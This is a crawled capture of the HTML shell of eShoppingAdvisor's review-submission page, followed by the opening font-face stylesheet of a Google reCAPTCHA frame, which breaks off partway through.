

--- FILE ---
content_type: text/html
request_url: https://www.eshoppingadvisor.com/it/invia-recensione?e=1099903
body_size: 1914
content:
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="google" content="notranslate" />
    <link
      rel="preload"
      as="image"
      fetchpriority="high"
      href="https://www.eshoppingadvisor.com/header.webp"
    />
    <link
      rel="preload"
      as="image"
      fetchpriority="high"
      href="/assets/loader-ast.ee389847.webp"
    />

    <!-- Preload critical fonts -->
    <link
      rel="preload"
      as="font"
      href="/assets/poppins-v20-latin-regular-ast.ee389847.woff2"
      type="font/woff2"
      crossorigin=""
    />
    <link
      rel="preload"
      as="font"
      href="/assets/poppins-v20-latin-500-ast.ee389847.woff2"
      type="font/woff2"
      crossorigin=""
    />
    <link
      rel="preload"
      as="font"
      href="/assets/poppins-v20-latin-600-ast.ee389847.woff2"
      type="font/woff2"
      crossorigin=""
    />
    <!-- DNS prefetch for external resources -->
    <link rel="dns-prefetch" href="//code.jquery.com" />
    <link rel="dns-prefetch" href="//revive.eshoppingadvisor.com" />
    <link
      rel="preconnect"
      href="https://www.eshoppingadvisor.com"
      crossorigin=""
    />
    <!-- Critical CSS will be inlined by build process -->
    <style>
      body {
        background-color: #f8f9fa;
        font-family:
          Poppins,
          -apple-system,
          BlinkMacSystemFont,
          Segoe UI,
          sans-serif;
        margin: 0;
      }
      #root {
        min-height: 100vh;
      }
      .d-flex {
        display: flex !important;
      }
      .w-100 {
        width: 100% !important;
      }
      .vh-100 {
        height: 100vh !important;
      }
      .justify-content-center {
        justify-content: center !important;
      }
      .align-items-center {
        align-items: center !important;
      }
      .waitLoader {
        animation: spin 1s linear infinite;
      }
      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        to {
          transform: rotate(1turn);
        }
      }
      .waitLoader img {
        contain: layout style paint;
        content-visibility: auto;
      }
    </style>
    <link
      rel="icon"
      type="image/ico"
      href="https://www.eshoppingadvisor.com/favicon.ico"
    />
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="https://www.eshoppingadvisor.com/apple-touch-icon.png"
    />
    <link
      rel="icon"
      sizes="192x192"
      href="https://www.eshoppingadvisor.com/android-chrome-192x192.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="https://www.eshoppingadvisor.com/favicon-32x32.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="16x16"
      href="https://www.eshoppingadvisor.com/favicon-16x16.png"
    />
    <link
      rel="manifest"
      href="https://www.eshoppingadvisor.com/site.webmanifest"
    />
    <link
      rel="mask-icon"
      href="https://www.eshoppingadvisor.com/safari-pinned-tab.svg"
      color="#474747"
    />
    <meta name="msapplication-TileColor" content="#474747" />
    <meta name="theme-color" content="#474747" />
    <meta
      name="apple-mobile-web-app-status-bar-style"
      content="black-translucent"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!-- Load jQuery FIRST and synchronously to ensure it's available -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script
      defer=""
      class="_iub_cs_activate"
      data-iub-purposes="5"
      suppressedsrc="https://revive.eshoppingadvisor.com/sito/www/delivery/asyncjs.php"
    ></script>
    <title>Recensioni Verificate dei Migliori Negozi - eShoppingAdvisor</title>
    <meta
      property="og:title"
      content="Recensioni Verificate dei Migliori Negozi - eShoppingAdvisor"
    />
    <meta
      property="og:description"
      content="Leggi recensioni autentiche e verificate di e-commerce e prodotti, confronta le migliori offerte e ottieni codici sconto su eShoppingAdvisor"
    />
    <meta
      property="og:image"
      content="https://cdn.eshoppingadvisor.com/esa-cdn-stage/assets/img/share.png"
    />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:image"
      content="https://cdn.eshoppingadvisor.com/esa-cdn-stage/assets/img/share.png"
    />
    <script
      type="module"
      crossorigin=""
      src="/assets/index-ast.ee389847.js"
    ></script>
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/react-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/redux-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/bootstrap-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/analytics-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/utils-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/i18n-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/fontawesome-core-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/fontawesome-icons-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/react-router-vendor-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      crossorigin=""
      href="/assets/external-vendor-ast.ee389847.js"
    />
    <link
      rel="stylesheet"
      crossorigin=""
      href="/assets/index-ast.ee389847.css"
    />
    <link rel="modulepreload" href="/assets/AboutUs-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Advantages-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/AppBreadcrumb-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/AppPagination-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Awards-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Categories-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/categories-ast.ee3898472.js" />
    <link rel="modulepreload" href="/assets/Category-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/CategoryAccordion-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      href="/assets/ClientRegistration-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/ContactUs-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/CookiesPolicy-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/CouponInfo-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/CouponModal-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/CouponRegulationInfo-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/Coupons-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/coupons-ast.ee3898472.js" />
    <link rel="modulepreload" href="/assets/CouponTicket-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/CredentialRecoveryConfirmed-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/custom-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/debounce-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/DeleteAccount-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/DeleteAccountInfo-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/Disclaimer-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ElementsNotFound-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/EmailVerified-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/EShop-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/FAQ-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/forms-vendor-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/general-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/GoogleAuth-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/GoogleSendReview-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/GoogleSendReviewInvitation-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/GuestModal-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Home-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/image_overlay_icon-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/index.esm-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/InfoModal-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/InsertReviewOk-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/invitations-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/InvitationsOrders-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/Login-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/LoginAuth-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/LostPassword-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/lostPassword-ast.ee3898472.js" />
    <link rel="modulepreload" href="/assets/Manleva-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/mascotte_hover-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Newsletter-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/newsletter-ast.ee3898472.js" />
    <link
      rel="modulepreload"
      href="/assets/NewsletterActivated-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/NoIndexReviews-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Page-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/PrivacyPolicy-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ProductCard-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ProductDetails-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ProductModal-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ProductReview-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/ProductReviewDetails-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/ProductReviews-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/ProductReviewsModify-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/ProductsResult-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Profile-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Project-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ProtectedRoute-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/RatingStars-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/RecoverPassword-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/RegistrationAuth-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/RegistrationConfirmed-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/Reserved-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/reserved-ast.ee3898472.js" />
    <link rel="modulepreload" href="/assets/ReviewContainer-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/ReviewDeleteConfirm-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/ReviewDetails-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ReviewerRanking-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ReviewItemOld-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/Reviews-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/reviews-ast.ee3898472.js" />
    <link rel="modulepreload" href="/assets/reviews-ast.ee3898473.js" />
    <link rel="modulepreload" href="/assets/ReviewsModify-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ReviewsModifyOk-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/ReviewsModifyPublic-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      href="/assets/ReviewsModifyPublicOk-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      href="/assets/ReviewsModifyUpdate-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/ReviewsUpload-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/ReviewsValidationInfo-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/reviewUtils-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/SafeOwlCarousel-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/SearchResult-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/SendProductReview-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/SendReview-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ShareModal-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/shops-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/ShopsResult-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/star_orange-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/StepTwo-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/thumb_placeholder-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/tracer-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/UpdateMedia-ast.ee389847.js" />
    <link
      rel="modulepreload"
      href="/assets/UpdateProductReviewMedia-ast.ee389847.js"
    />
    <link
      rel="modulepreload"
      href="/assets/UpdateReviewMedia-ast.ee389847.js"
    />
    <link rel="modulepreload" href="/assets/UserCheck-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/UserLogin-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/UserPage-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/UserPublicPage-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/useWindowSize-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/videoUtils-ast.ee389847.js" />
    <link rel="modulepreload" href="/assets/WriteReview-ast.ee389847.js" />
    <link rel="stylesheet" href="/assets/Disclaimer-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/filepond-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/GoogleSendReview-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/Home-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/image_overlay_icon-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/Project-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/SendProductReview-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/SendReview-ast.ee389847.css" />
    <link rel="stylesheet" href="/assets/StepTwo-ast.ee389847.css" />
  </head>

  <body class="background-custom-gray">
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root"></div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZcPEpAAAAAFO44zIFPUYkECPKV9FxlnbAfiT0&co=aHR0cHM6Ly93d3cuZXNob3BwaW5nYWR2aXNvci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=cb6vt9fol7qu
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 